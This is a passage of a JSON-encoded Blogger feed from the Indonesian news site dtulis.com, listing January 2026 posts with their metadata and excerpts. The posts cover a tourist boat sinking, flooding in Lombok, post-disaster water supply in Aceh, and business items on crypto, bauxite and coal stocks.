Pelanggan"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi86aO1GTOiQbyR1DcgcAhxngMaY14bdxpf4LX-_qLCxdI0jHcM1RbElHrC3Q4vt0h2qHtsI48dDbk_R2S8YEZQ6X_w_cl4_seBYTBWpYK9xZcO640SLAA-ltbuytGPegbLvqDLjHUxIWBzPCGMwjdZQ3Fx8fWGCFno98-u10EQDmfUx-FK-ZD_mFL6\/s72-w645-h645-c\/Lebih%20dari%20Sekadar%20Jual-Beli%20Alat%20Tulis,%20Tokojadi%20Buka%20Ruang%20Promosi%20Gratis%20Bagi%20Pelanggan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-296399150315954163"},"published":{"$t":"2026-01-17T16:21:00.000+08:00"},"updated":{"$t":"2026-01-17T16:21:46.804+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Tragedi KM Putri Sakinah: Gerak Cepat Polda NTT, Penanganan Tuntas dan Transparan"},"summary":{"type":"text","$t":"\u0026nbsp;Kupang, NTT, 14 Januari 2026\u0026nbsp;– Tragedi tenggelamnya kapal wisata semi-phinisi KM Putri Sakinah di perairan Selat Padar, kawasan Taman Nasional Komodo, Labuan Bajo, pada Jumat malam, 26 Desember 2025, menimbulkan duka mendalam sekaligus perhatian serius bagi semua pihak. Insiden yang terjadi sekitar pukul 20.30–21.00 WITA ini menewaskan beberapa anggota keluarga dari pelatih sepak bola "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/296399150315954163\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tragedi-km-putri-sakinah-gerak-cepat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/296399150315954163"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/296399150315954163"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tragedi-km-putri-sakinah-gerak-cepat.html","title":"Tragedi KM Putri Sakinah: Gerak Cepat Polda NTT, Penanganan Tuntas dan Transparan"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ehbfkOE6xwD9Ws7sGHwqfLc64RZGpQgOgQggQ-609jAo7wyLVng9_tISmo1P7mNAlz7xQ7TIPCrBBCO3B4kjam3a0awHDv_N6JhcRNnmqwoXIENS71mu6Ydm4u8tIioDm_cUm2di8wHGokZ_ZnXsPMvUlszzkY-DUpaxLAgYx9dfnHvFG9sbz70W4A\/s72-w633-h475-c\/Tragedi%20KM%20Putri%20Sakinah%20Gerak%20Cepat%20Polda%20NTT,%20Penanganan%20Tuntas%20dan%20Transparan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5446109875964394848"},"published":{"$t":"2026-01-17T09:09:00.000+08:00"},"updated":{"$t":"2026-01-17T09:09:25.793+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Ini Tanggapan Bittime Terkait Dampak Inflasi Amerika Serikat dan Kebijakan Tarif Trump Pekan Ini"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;Jakarta, 13 Januari 2026 -\u0026nbsp;Pasar aset kripto saat ini sedang berada dalam fase konsolidasi yang cukup menegangkan setelah sempat mengalami pemulihan singkat pada awal tahun. Bersamaan dengan ini\u0026nbsp;Bittime\u0026nbsp;tegaskan pentingnya literasi dan strategi investasi jangka panjang.Sebelumnya, mayoritas aset utama seperti Bitcoin ($BTC) dan Ethereum ($ETH) cenderung bergerak "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5446109875964394848\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ini-tanggapan-bittime-terkait-dampak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5446109875964394848"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5446109875964394848"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ini-tanggapan-bittime-terkait-dampak.html","title":"Ini Tanggapan Bittime Terkait Dampak Inflasi Amerika Serikat dan Kebijakan Tarif Trump Pekan Ini"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIiUlE-NUzhEmm135yB7vh8mVpnjH90J5z9l6jtMnjkuJjwRT7e6FETmuqHHcpOAP_Max2pBANwlFyrYDFZ3pTHSJ1GtifbxZNBeZg5iRfTzC-MwafumD13d-hW0E0XVx7OmJn0OU3bLgX_mX20QPYSj4AGw7_Nrmse7UYO_RpoSaB_tpZ1slbAhVDqQ\/s72-w660-h439-c\/Ini%20Tanggapan%20Bittime%20Terkait%20Dampak%20Inflasi%20Amerika%20Serikat%20dan%20Kebijakan%20Tarif%20Trump%20Pekan%20Ini.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5346359730958073969"},"published":{"$t":"2026-01-17T00:47:00.000+08:00"},"updated":{"$t":"2026-01-17T00:47:15.053+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Kementerian PU Sudah Mengalirkan Air Bersih Kembali Melalui Sumur Bor, Pulihkan Kehidupan dan Ibadah Warga Aceh Tamiang Pascabencana"},"summary":{"type":"text","$t":"\u0026nbsp;Aceh Tamiang, 12 Januari 2026 - Komitmen Kementerian Pekerjaan Umum (PU) dalam memulihkan layanan dasar pascabencana di Kabupaten Aceh Tamiang kian menunjukkan hasil nyata. Melalui program pembangunan sumur bor di 24 titik strategis, akses terhadap air bersih yang sempat terputus kini secara bertahap telah dipulihkan, mengalirkan harapan dan kemudahan bagi masyarakat.Salah satu bukti "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5346359730958073969\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kementerian-pu-sudah-mengalirkan-air.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5346359730958073969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5346359730958073969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kementerian-pu-sudah-mengalirkan-air.html","title":"Kementerian PU Sudah Mengalirkan Air Bersih Kembali Melalui Sumur Bor, Pulihkan Kehidupan dan Ibadah Warga Aceh Tamiang Pascabencana"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1042963301160384817"},"published":{"$t":"2026-01-17T00:32:00.000+08:00"},"updated":{"$t":"2026-01-17T00:32:14.317+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Optimasi Hilirisasi Bauksit Nasional, Ciptakan Nilai Tambah Hingga US$3,8 triliun"},"summary":{"type":"text","$t":"\u0026nbsp;JAKARTA – Langkah Indonesia untuk meningkatkan nilai tambah dari sumber daya alam mineral bauksit, menjadi alumina dan aluminium kini memasuki babak baru yang lebih progresif melalui ekspansi smelter alumina di dalam negeri.Salah satu proyek yang digencarkan oleh pemerintah yakni fasilitas penambangan dan pengolahan bauksit terintegrasi yang berlokasi Mempawah, Kalimantan Barat. Proyek ini "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1042963301160384817\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/optimasi-hilirisasi-bauksit-nasional.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1042963301160384817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1042963301160384817"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/optimasi-hilirisasi-bauksit-nasional.html","title":"Optimasi Hilirisasi Bauksit Nasional, Ciptakan Nilai Tambah Hingga US$3,8 triliun"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7441316050554772558"},"published":{"$t":"2026-01-15T15:23:00.000+08:00"},"updated":{"$t":"2026-01-15T15:23:07.114+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":""},"summary":{"type":"text","$t":"\u0026nbsp;Bandung – PT Kereta Api Indonesia (Persero) Daerah Operasi 2 Bandung mencatat keberhasilan dalam menjaga keamanan dan kenyamanan pelanggan selama masa Angkutan Natal dan Tahun Baru (Nataru) 2025\/2026. Selama 18 hari pelaksanaan Angkutan Nataru, KAI Daop 2 Bandung berhasil mengamankan sebanyak 273 barang tertinggal milik pelanggan yang ditemukan di dalam rangkaian kereta api maupun di "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7441316050554772558\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bandung-pt-kereta-api-indonesia-persero.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7441316050554772558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7441316050554772558"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bandung-pt-kereta-api-indonesia-persero.html","title":""}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCLz2t4tiQfWye0VJA8yGH9lYWVZNjnyzxTMsjLRFBMhjhxlFj0TBc9noT9EEOGVBVDcp1XJBab2ZadRb9_L3sHnBQz3lyFX63t2Whd5cH6DYs5qimZfEpVbCLzHUemLCNKpmwXNVjkOifqUJ7PJPcXH-EE23leo27IbSXV-a8YZgiTbGh0S9CoDsM6JCv\/s72-w648-h433-c\/Selama%20Angkutan%20Nataru%202025%202026,%20KAI%20Daop%202%20Bandung%20Amankan%20273%20Barang%20Tertinggal%20Pelanggan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-719660175753337100"},"published":{"$t":"2026-01-14T22:03:00.002+08:00"},"updated":{"$t":"2026-01-14T22:03:47.959+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Peluang Saham Batu Bara Pada 2026 di Tengah Tekanan Permintaan Hingga Kebijakan Pemerintah"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;Saham batu bara pernah menjadi primadona saat 2022 ketika Rusia melancarkan serangan ke Ukraina dan dalam situasi China butuh lebih banyak batu bara. Harga batu bara meroket ke 400 dolar AS per ton. Lalu, setelahnya harga batu bara terus turun hingga 2026. Jadi, apakah akan ada momen kebangkitan untuk saham batu bara selanjutnya?Sektor batu bara menjadi salah satu yang dinilai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/719660175753337100\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/peluang-saham-batu-bara-pada-2026-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/719660175753337100"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/719660175753337100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/peluang-saham-batu-bara-pada-2026-di.html","title":"Peluang Saham Batu Bara Pada 2026 di Tengah Tekanan Permintaan Hingga Kebijakan Pemerintah"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA0sH0ziR4Ahl3QEsdMkTLxgo2mwHYrwd1TivP5QGZ3ChyNS3IBxQetpGDBERMPa-1V42SK36MRQWBcxO3xHMVIzHnGlTkGQixQt_Z_GXkT2ZNFtkDXP-BJFrHCFnJQncVhh1eWaZUYsua08EqHdxh1coT5SyxUtXOXYBgYDqHI70YhpALPLj8mQlAsL4\/s72-w400-h225-c\/Mikirduit%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5371339875160049107"},"published":{"$t":"2026-01-14T15:21:00.002+08:00"},"updated":{"$t":"2026-01-14T15:21:36.761+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Kurangi Potensi Bencana, Pemprov NTB Rencanakan Mitigasi Jangka Panjang"},"summary":{"type":"text","$t":"Lombok Barat, DTulis.com - Intensitas bencana yang terjadi di berbagai wilayah di Nusa Tenggara Barat, pemerintah provinsi merencanakan mitigasi bencana jangka panjang untuk mengurangi potensi bencana.Hal itu disampaikan Gubernur NTB Lalu Muhamad Iqbal saat turun langsung meninjau lokasi terdampak di Sekotong, Lombok Barat dan Desa Kabul, Lombok Tengah didampingi Ketua TP PKK NTB Sinta Agathia "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5371339875160049107\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kurangi-potensi-bencana-pemprov-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5371339875160049107"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5371339875160049107"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kurangi-potensi-bencana-pemprov-ntb.html","title":"Kurangi Potensi Bencana, Pemprov NTB Rencanakan Mitigasi Jangka Panjang"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKSvc_dYOsguzZCn-gNga1WFwV846kXuxOHUm5UDAzObmhYBPsv-FhTjNiZOFy_Q87ARJytphCZ3nsXJQZJsvVXdPeUsZpfYucbAZtUFglUH2FSL4QTCqg6i4_-zrocZOn7M7kB5BdlfTPLhXyhU89qNVd4PWTbqkuv-XsYJQYEIWayiHEJt4cFo1z5MQ\/s72-w640-h594-c\/IMG-20260114-WA0056.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8049849631930466446"},"published":{"$t":"2026-01-14T15:13:00.005+08:00"},"updated":{"$t":"2026-01-14T15:13:57.161+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Satlantas Polresta Mataram dan UPTD Dishub Temukan Puluhan Kendaraan Siswa Parkir di Lahan Warga"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Guna menekan angka kecelakaan lalu lintas di Kota Mataram, Kasat Lantas Polresta Mataram AKP Muhamad Puteh Rinaldi melakukan sidak bersama Unit Pelaksana Teknis Dinas Perhubungan Kota Mataram melakukan sidak lahan parkir kendaraan siswa-siswi dibeberapa sekolah.\u0026nbsp;Selain sidak, sosialisasi dan edukasi juga diberikan kepada siswa di SMPN 1 Mataram, SMPN 15 Mataram, SMPN 2 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8049849631930466446\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/satlantas-polresta-mataram-dan-uptd.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8049849631930466446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8049849631930466446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/satlantas-polresta-mataram-dan-uptd.html","title":"Satlantas Polresta Mataram dan UPTD Dishub Temukan Puluhan Kendaraan Siswa Parkir di Lahan Warga"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX3voEcab6k2b8eIkHwkQdtizrqOllR2B9pp476vI271Eqz54TKaV5pOLJ38BbPFbg3f82Piue31KihzCFnfpRAzDuw0BhgL2IxA-Adb383965fwq8vizRo5Dgjz7ccM-dCgG8-IufdX3vKycNvMzc_UZ1UuLaqx_bUsq01Az0wKu1e_UDZXqy-7yBoDI\/s72-w640-h426-c\/IMG-20260114-WA0037.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8255960282108141601"},"published":{"$t":"2026-01-14T11:10:00.002+08:00"},"updated":{"$t":"2026-01-14T11:10:17.739+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Ratusan KK jadi Korban, Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Gubernur Nusa Tenggara Barat, Lalu Muhamad Iqbal memerintahkan jajaran BPBD, Dinas Sosial, Baznas serta Dinas Kesehatan untuk bergerak cepat menangani dampak banjir yang melanda Kabupaten Lombok Barat dan Kabupaten Lombok Tengah pada Selasa malam (13\/1\/2026).Gubernur Iqbal menekankan penanganan harus dilakukan secara cepat, tepat, dan terukur, dengan prioritas utama "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8255960282108141601\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ratusan-kk-jadi-korban-pemprov-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8255960282108141601"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8255960282108141601"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ratusan-kk-jadi-korban-pemprov-ntb.html","title":"Ratusan KK jadi Korban, Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLaaz9M2I7YylvjE7fEmFFJdXajpz-fqUGSqEbYPc8d_dOXUJeQhNSn6IZMZjNm106-AFO_lpyoR4EEkrARnOAS_CIp-c97G3KQ6KW9J5qsoVhnUVKdHoVRo2VsvMGuH3I2Nf7MFrmq2mBBt5My2oGIqrEu28Qtr8uswlqujKFpI-FzZszIGdQRsukuBI\/s72-w640-h426-c\/1768360149296.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-597093286407078006"},"published":{"$t":"2026-01-14T10:57:00.005+08:00"},"updated":{"$t":"2026-01-14T10:57:58.169+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Sekotong Diterjang Banjir, Polisi Siaga Evakuasi Warga dan Pantau Debit Air"},"summary":{"type":"text","$t":"Lombok barat, DTulis.com - Intensitas hujan yang sangat tinggi melanda wilayah Kecamatan Sekotong, Kabupaten Lombok Barat, pada Selasa (13\/1\/2026), memicu luapan debit air sungai yang merendam pemukiman warga di berbagai desa.\u0026nbsp;Selain menyebabkan kerugian materiil, bencana hidrometeorologi ini juga memakan korban jiwa dan menghanyutkan satu unit rumah warga.Pihak kepolisian bersama tim "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/597093286407078006\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sekotong-diterjang-banjir-polisi-siaga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/597093286407078006"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/597093286407078006"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sekotong-diterjang-banjir-polisi-siaga.html","title":"Sekotong Diterjang Banjir, Polisi Siaga Evakuasi Warga dan Pantau Debit 